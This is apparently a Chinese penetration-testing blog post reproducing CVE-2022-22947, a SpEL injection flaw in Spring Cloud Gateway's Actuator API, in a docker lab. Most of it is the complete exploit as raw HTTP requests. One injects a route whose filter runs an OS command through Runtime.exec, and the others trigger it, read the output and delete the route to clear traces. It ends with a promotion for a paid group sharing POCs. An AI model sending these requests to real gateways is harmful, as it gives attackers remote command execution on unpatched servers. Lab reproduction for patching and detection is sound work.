spring_cloud_RCE(CVE-2022-22947)
简介
Spring Cloud Gateway是Spring中的一个API网关。其3.1.0及3.0.6版本(包含)以前存在一处SpEL表达式注入漏洞,当攻击者可以访问Actuator API的情况下,将可以利用该漏洞执行任意命令。

环境
docker-compose up -d

利用

首先,发送如下数据包即可添加一个包含恶意SpEL表达式的路由:
POST /actuator/gateway/routes/lemonlove7 HTTP/1.1
Host: 192.168.80.138:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 328
{
"id": "lemonlove7",
"filters": [{
"name": "AddResponseHeader",
"args": {"name": "Result","value": "#{new java.lang.String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{\"id\"}).getInputStream()))}"}
}],
"uri": "http://example.com",
"order": 0
}
然后,发送如下数据包应用刚添加的路由。这个数据包将触发SpEL表达式的执行:
POST /actuator/gateway/refresh HTTP/1.1
Host: 192.168.80.138:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
发送如下数据包即可查看执行结果:
GET /actuator/gateway/routes/lemonlove7 HTTP/1.1
Host: 192.168.80.138:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
最后,发送如下数据包清理现场,删除所添加的路由:
DELETE /actuator/gateway/routes/lemonlove7 HTTP/1.1
Host: 192.168.80.138:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close

使用python脚本进行检测
脚本及环境搭建
https://t.zsxq.com/e6ujeae
鹏组安全—鹏组星球
文章内容涉及网络¥安全,web渗透测试、内网渗透、POC分享、安全攻击及其编写、攻防实战向、CTF比赛技巧、教程资源等。